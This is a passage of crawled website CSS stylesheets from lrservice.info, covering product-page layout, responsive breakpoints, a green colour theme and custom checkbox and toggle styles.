	background: none repeat scroll 0 0 #f9f9f9;
	border-top: 1px solid #ccc;
	padding: 20px;
	text-align: center;
}
.btn-filter .btn {
	left: -15px;
	margin: 0 auto;
	position: relative;
}
/*Product*/
 

 
 
.bg-overlay {
	background: none repeat scroll 0 0 #f9f9f9;
	padding-bottom: 30px;
	padding-top: 30px;
}
.overlay-top {
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 30px;
	margin-top: -45px;
}
.overlay-bot {
	margin-bottom: 30px;
	margin-top: 30px;
	padding-bottom: 70px;
}
.price-line {
	display: inline-block;
	width: 100%;
}
.price-box {
	color: #fff;
	display: inline-block;
	float: left;
	font-family: 'Fjalla One', sans-serif;
	font-size: 30px;
	margin-left: 10px;
	margin-right: 25px;
	padding: 5px 20px;
}
.price-informer {
	color: #858585;
	float: left;
	font-size: 12px;
	padding-top: 10px;
}
.product-name {
	color: #000000;
	font-size: 32px;
	font-weight: normal;
	margin: 0 0 5px;
	padding: 0;
	text-transform: none;
}
#image-block img {
	width: 100%;
	height: auto;
}
.desc {
	font-size: 13px;
	padding: 15px 0;
}
.desc li {
	list-style: square outside none;
	margin-left: 10px;
	padding: 0;
}
.featured-title {
	margin-left: 0;
	padding-left: 0;
}
.desc .product-featured {
	text-align: left;
}
.product-featured ul {
	display: inline-block;
	margin: 0 0 5px;
	padding: 0;
	width: 100%;
}
.product-featured li {
	list-style: square outside none;
	margin-left: 10px;
	padding: 0;
}
.page-product-heading {
	background: none repeat scroll 0 0 #000000;
	border-bottom: 6px solid #D2583E;
	clear: both;
	color: #FFFFFF;
	display: block;
	padding: 10px;
}
.page-product-box .rte {
	padding: 0 0 20px 0;
}
.table-data-sheet {
	width: 100%;
}
.table-data-sheet th {
	border-bottom: 1px solid #dddddd;
	font-family: 'Roboto', sans-serif;
	padding: 10px;
	text-transform: uppercase;
	vertical-align: middle;
}
.table-data-sheet td {
	font-family: 'Roboto', sans-serif;
	border: none;
	color: #858585;
	font-size: 12px;
	padding: 5px;
	vertical-align: middle;
}
.table-data-sheet tr:nth-child(2n) {
	background: #fff;
}
.pb-right-column .btn.btn-main2 {
}
.pb-right-column .btn.btn-main2 span {
	font-size: 20px;
}
.pb-right-column .panel {
	padding-bottom: 20px;
}
.product-tabs {
	display: inline-block;
}
.pb-right-column .panel .price {
	color: #D2583E;
	font-size: 4em;
}
.product-featured .featured-box:first-child {
	border-left: 0;
}
.product-featured {
	border-bottom: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	display: inline-block;
	margin: 10px 0 5px;
	width: 100%;
}
.product-featured .featured-box {
	border-right: 1px solid #dddddd;
	display: inline-block;
	float: left;
	padding: 10px 10px;
	vertical-align: top;
}
.featured-title {
	font-family: 'Fjalla One', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
}
.featured-content {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 16px;
	margin-left: 9px;
}
.featured-content i {
	font-size: 20px;
	display: inline-block;
	margin-right: 5px;
}
.btn-set-middle {
	margin: 0 auto;
	position: relative;
	text-align: center;
	width: 430px;
}
.btn-set-section {
	border-bottom: 1px solid #eeeeee;
	margin: 60px auto 70px;
	padding-bottom: 30px;
}
.btn-set-middle a {
	color: #fff;
	display: block;
	padding: 10px;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.btn-set-middle a span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.btn-set-middle .btn-email {
	background: none repeat scroll 0 0 #000;
	position: absolute;
	right: -63px;
	top: 0;
	width: 231px;
}
.btn-set-middle .btn-call {
	left: -55px;
	position: absolute;
	top: 0;
	width: 231px;
}
.btn-set-info {
	color: #888888;
	font-size: 12px;
	margin-top: -30px;
}
.product-tab .nav-tabs > li > a {
	font-size: 22px;
	padding: 5px 20px;
}
.product-tab .nav-tabs > li:first-child {
	margin-left: 5px;
}
.product-tab .nav-tabs:after {
	bottom: -4px;
	content: "";
	display: inline-block;
	height: 5px;
	left: 0;
	position: absolute;
	width: 100%;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.product-tab .nav-tabs {
	border-bottom: 0 none;
	display: inline-block;
	position: relative;
	width: 100%;
}
.product-tab ul.clearfix li {
	color: #858585;
	font-size: 13px;
	list-style: none outside none;
	padding-left: 10px;
}
.product-tab ul.clearfix li.heading {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 17px;
	list-style: square outside none;
	margin-bottom: 10px;
	margin-left: 10px;
	padding: 0;
}
.carousel-3 li {
	list-style: none;
	padding: 0;
	margin: 0;
	display: inline-block;
}
.carousel-3 li h3 {
	font-size: 17px;
	color: #666666;
}
.overlay-bot .section-header .heading {
	font-size: 26px;
}
html .overlay-bot hr:before {
	border-color: #f9f9f9;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/responsive.css
body_size: 1114
content:

/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* RESPONSIVE CSS */
/*//////////////////////////////////////////////////////////////////////////////////////////*/


@media (min-width:1022px) and (max-width:1229px) {
html #slider {
	margin-top: -412px;
}
html .camera_thumbs_cont ul li {
	width: 230px;
}
#flickr-feed li {
	max-width: 27%;
}
#flickr-feed li {
	margin: 2%;
	max-width: 29%;
}
}

@media (min-width:760px) and (max-width:1021px) {
html #logo {
	margin: 0 auto;
	max-width: 300px;
}
html .navbar-top .navbar-collapse {
	text-align: center;
}
.section-3 .carousel, .section-7 .carousel {
	overflow: hidden;
	padding-top: 25px;
	width: 100%;
}
.bread-wrap {
	margin-top: 22px;
}
}

@media (max-width:1021px) {
html .bglogo1 img {
	width: 100%;
	height: auto;
}
#main-nav .navbar-nav {
	display: none !important;
}
html .bglogo1 {
	margin: 0 auto;
	max-width: 305px;
	padding: 13%;
	width: 85%;
}
.mini-search-top {
	top: 5px;
}
.mini-search-top input[type="text"] {
	opacity: 1;
}
.navbar-top .navbar-nav {
	margin-bottom: 47px;
}
#cd-nav {
	opacity: 1 !important;
}
.camera_thumbs_cont ul li {
	max-width: 16%;
}
html .box-transform {
	width: 80%;
	margin: 0 auto;
	float: none;
}
.service-item {
	text-align: center;
}
html .section-3 {
	margin: 10px 0;
}
html .carousel-item-content .carousel-title {
	font-size: 14px;
	line-height: 18px;
	width: 55%;
}
html .post-list-mini ul {
	margin: 0;
	padding: 0;
	text-align: center;
}
html .post-list-mini li {
	height: auto;
	max-width: inherit;
	width: 45%;
	margin: 1%;
	display: inline-block;
}
html .post-list-mini li .transform-please {
	display: none;
}
html #find-car {
	padding: 30px 0;
}
html #find-car .comments-header {
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0;
}
html .post-list li {
	height: auto;
}
html .post-list .media-body {
	text-align: center;
	padding: 10px;
}
html .comments-header {
	display: inline-block;
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}
html .section-9 {
	height: auto;
}
html #newsletter-car input[type="text"] {
	margin: 0;
	width: 100%;
}
html .nws-car-box {
	display: inline-block;
	margin: 10px 0;
	vertical-align: top;
	width: 100%;
}
html .newslette-info {
	padding: 20px 0 0;
}
html .prefooter-container #logo-bottom {
	left: 10%;
	position: absolute;
	top: -100px;
	width: 100%;
	z-index: 7;
}
html .box-prefoot h4 {
	color: inherit;
	margin: 0 0 15px;
	padding-bottom: 0;
}
html .box-prefoot {
	padding-top: 20px;
}
html .tweet-box .tw-icon {
	float: none;
	width: 100%;
	margin-bottom: 11px;
}
html .tweet-content {
	float: none;
	margin: 0 0 10px 13px;
	width: 100%;
}
html .title-line:after {
	width: auto;
}
#slider {
	margin-bottom: 43px;
	margin-top: -392px;
	min-height: 230px;
	overflow: auto;
}
.section-3 .carousel, .section-7 .carousel {
	overflow: hidden;
	padding-top: 25px;
	width: 100%;
}
html .fnd-car-box {
	display: inline-block;
	margin: 10px 0;
	vertical-align: top;
}
html .fnd-car-box .sbHolder {
	width: 230px;
}
html #find-car .sbOptions {
	max-height: 88px !important;
}
html .fnd-car-box .sbOptions {
	width: 230px;
}
html .post-list-mini.related-post li {
	height: auto;
	max-width: inherit;
	overflow: hidden;
	text-align: left;
	width: 100%;
}
html .about-autor .comments-header, html .comments-wrapper .comments-header {
	margin-bottom: 50px;
}
}

@media (max-width:797px) {
.main-content img {
	height: auto;
	max-width: 100%;
}
.bglogo2, .bglogo3, .bglogo4, .navbar-top .navbar-nav:after, #logo:after, .hot-news, #slider, .prefooter-container #logo-bottom:before, .prefooter .title-line {
	display: none !important;
}
html .navbar-top .navbar-nav li {
	padding: 0 10px;
}
html .navbar-top .navbar-nav > li > a {
	font-size: 10px;
	height: auto;
	line-height: inherit;
	padding: 10px;
}
html .navbar-top .navbar-nav {
	margin-bottom: 47px;
	top: 17px;
}
html .bglogo1 {
	margin: 0 auto;
	max-width: 305px;
	padding: 8%;
	width: 85%;
}
#main-header {
	overflow: hidden;
	padding: 0 20px 65px;
}
html .navbar-top .navbar-collapse {
	border: none;
}
#logo img {
	width: 100%;
	height: auto;
}
.camera_thumbs_cont {
	display: none !important;
}
html .navbar-top .navbar-nav {
	display: inline-block;
	left: 0;
	margin: 0;
}
html .prefooter-container #logo-bottom {
	left: 10%;
	margin: 0 auto;
	position: relative;
	top: 0;
	width: 80%;
}
html .prefooter {
	margin: 0 0 20px;
}
#logo-bottom img {
	width: 100%;
	height: auto;
}
html .scroll-top i {
	left: 40%;
}
html .section-1 .hover-item {
	padding-bottom: 20px;
}
html .verticale-tabs-content iframe {
	height: auto;
	margin: 0px 0 0;
}
html .pb-center-column {
	padding-top: 20px;
}
html .nav-tabs > li {
	float: none;
	margin-left: 0;
	width: 100%;
}
html .btn-set-middle .btn-email {
	left: 21%;
	position: absolute;
	right: auto;
	top: 44px;
	width: 231px;
}
html .btn-set-middle .btn-call {
	left: 25%;
	position: absolute;
	top: -37px;
	width: 231px;
}
html .btn-set-middle hr {
	margin: 20px 0 120px;
}
html .bx-wrapper img {
	display: block;
	height: auto;
	max-width: 100%;
	width: auto;
}
html .product-featured .featured-box {
	padding: 10px 11px;
}
html .mini-search-top {
	left: 0;
	position: relative;
	text-align: center;
	top: 23px;
	z-index: 7777;
}
html .mini-search-top input[type="text"] {
	opacity: 1;
}
.bread-wrap {
	text-align: center;
	margin-top: 30px;
}
#main-header {
	padding-bottom: 20px;
}
html .bglogo1 {
	padding: 7%;
}
}

@media (max-width:500px) {
html body .post-list-mini li {
	width: 100%;
}
.section-7, .section-3 {
	margin: -30px 0;
	overflow: hidden;
	padding-top: 25px;
}
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/color.css
body_size: 484
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* COLOR CSS */
/*//////////////////////////////////////////////////////////////////////////////////////////*/


.ip-header .ip-loader svg path.ip-loader-circle {
	-webkit-transition: stroke-dashoffset 0.2s;
	transition: stroke-dashoffset 0.2s;
	stroke: #2b742e;
}
html hr, .arrow-link .icon-transform, .carousel-item-content .carousel-title, .post-list-mini li:hover, .camera_prev:hover span, .camera_next:hover span, .camera_commands:hover div, .widget-search button:hover, #toTop, .cd-nav-trigger, .cd-nav-trigger, .nav-tabs>li:hover, .nav-tabs>li.active, .category-list li .posts-count, .tag-cloud li:hover, .comments-header, .btn, .social-team li:hover, .bx-wrapper .bx-controls-direction a:hover, #logo-bottom .bglogo1, .foot-top-line, .foot-bot-line, .price-box, .btn-set-middle a, html .btn-black:hover, html .catalog-product-list .btn-black:hover, .product-tab .nav-tabs:after, .widget-sub-title, .noUi-handle, .carousel-3 .bx-controls-direction, .carousel-3 .bx-wrapper .bx-controls-direction a, .title-line:after, .prefooter-container .entry-comments, .pagination ul > li.active, .pagination ul > li:hover, #find-car .btn.btn-main i, .carousel-reviews .bx-controls-direction, html .carousel-reviews .bx-wrapper .bx-controls-direction a, html .roundedOne label:after, .poll-car-content .btn.btn-main i, .video-section .carousel-title .transform-please-2, .form-contact .btn.btn-main i, #cd-nav li a:hover, html .panel-danger > .panel-heading, .btn-icon i {
	background-color: #2b742e;
}
.arrow-link:hover .icon-transform i, .box-transform i, .widget-title, .widget-title a, .list-group-item .price, .seller a, .featured-content i, .page-title h3 {
	color: #2b742e;
}
.themecolor1, #main-nav li.active, #main-nav li:hover, .navbar-top .navbar-nav:after, .navbar-top .navbar-nav li:hover, .bglogo4, .bglogo3 .bglogo2, .bglogo1, .navbar-top .current, .box-more-info .transform-revers:hover, .comment .comment-reply:hover {
	background-color: rgba(43, 116, 46, 0.87);
}
.carousel-title {
	border-bottom: 6px solid #2b742e;
}
html blockquote {
	border-left-color: #2b742e;
}
html .btn-black {
	background: #000;
}
.tab-content>.tab-pane {
	background: #f9f9f9;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/selectbox/jquery.selectbox.css
body_size: 1709
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* CUSTOM FORM ELEMENT */
/*//////////////////////////////////////////////////////////////////////////////////////////*/

input[type=checkbox] {
	visibility: hidden;
}
/* SLIDE ONE */
.slideOne {
	width: 50px;
	height: 10px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideOne label {
	display: block;
	width: 16px;
	height: 16px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: -3px;
	left: -3px;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideOne input[type=checkbox]:checked + label {
	left: 37px;
}
/* SLIDE TWO */
.slideTwo {
	width: 80px;
	height: 30px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideTwo:after {
	content: '';
	position: absolute;
	top: 14px;
	left: 14px;
	height: 2px;
	width: 52px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: #111;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideTwo label {
	display: block;
	width: 22px;
	height: 22px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: 4px;
	z-index: 1;
	left: 4px;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideTwo label:after {
	content: '';
	position: absolute;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	background: #333;
	left: 6px;
	top: 6px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,1), 0px 1px 0px rgba(255,255,255,0.9);
}
.slideTwo input[type=checkbox]:checked + label {
	left: 54px;
}
.slideTwo input[type=checkbox]:checked + label:after {
	background: #00bf00;
}
/* SLIDE THREE */
.slideThree {
	width: 80px;
	height: 26px;
	background: #333;
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	position: relative;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,0.2);
}
.slideThree:after {
	content: 'OFF';
	font: 12px/26px Arial, sans-serif;
	color: #000;
	position: absolute;
	right: 10px;
	z-index: 0;
	font-weight: bold;
	text-shadow: 1px 1px 0px rgba(255,255,255,.15);
}
.slideThree:before {
	content: 'ON';
	font: 12px/26px Arial, sans-serif;
	color: #00bf00;
	position: absolute;
	left: 10px;
	z-index: 0;
	font-weight: bold;
}
.slideThree label {
	display: block;
	width: 34px;
	height: 20px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .4s ease;
	-moz-transition: all .4s ease;
	-o-transition: all .4s ease;
	-ms-transition: all .4s ease;
	transition: all .4s ease;
	cursor: pointer;
	position: absolute;
	top: 3px;
	left: 3px;
	z-index: 1;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.3);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.slideThree input[type=checkbox]:checked + label {
	left: 43px;
}
/* ROUNDED ONE */
.roundedOne {
	border-radius: 50px;
	display: inline-block;
	height: 28px;
	margin: 0 5px 0 0;
	position: relative;
	top: 0px;
	width: 20px;
}
.poll-car-content .roundedOne label {
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.roundedOne label {
	cursor: pointer;
	position: absolute;
	width: 14px;
	height: 14px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	left: 4px;
	top: 4px;
	background: #fff;
}
.roundedOne label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	background: #00bf00;
	background: #d90000;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	top: 3px;
	left: 3px;
}
.poll-car-content .roundedOne label:after {
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.roundedOne label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.roundedOne input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* ROUNDED TWO */
.roundedTwo {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.roundedTwo label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.roundedTwo label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 5px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.roundedTwo label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.roundedTwo input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED ONE */
.squaredOne {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.squaredOne label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredOne label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 16px;
	height: 16px;
	background: #00bf00;
	background: -webkit-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -moz-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -o-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: -ms-linear-gradient(top, #00bf00 0%, #009400 100%);
	background: linear-gradient(top, #00bf00 0%, #009400 100%);
	top: 2px;
	left: 2px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
}
.squaredOne label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredOne input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED TWO */
.squaredTwo {
	width: 28px;
	height: 28px;
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
	margin: 20px auto;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	position: relative;
}
.squaredTwo label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	left: 4px;
	top: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
